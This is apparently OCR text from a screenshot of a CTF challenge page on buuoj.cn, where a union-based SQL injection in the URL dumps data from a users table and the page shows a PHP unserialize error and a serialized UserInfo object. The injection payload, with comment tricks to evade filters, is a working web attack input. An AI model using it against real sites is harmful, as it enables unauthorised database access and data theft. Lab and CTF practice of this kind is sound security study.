 不安全 buuoj.cn/view.php?no=1%20and%201=2%20union/**/select/**/1,group_concat(data),3,4%20from%20users
安全新闻摘录 网络安全靶场通关... php伪协议实现命... [GXYCTF2019]Bab... CTF基础-图片隐写... 百度 勿忘初
lize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age b
O:8:"UserInfo":3:
{s:4:"name";s:5:"admin";s:3:"age";i:20;s:4:"blog";s:11:"www.tu3k.cn";}
Notice: Trying to get property of non-
object in /var/www/html/view.php on
line 53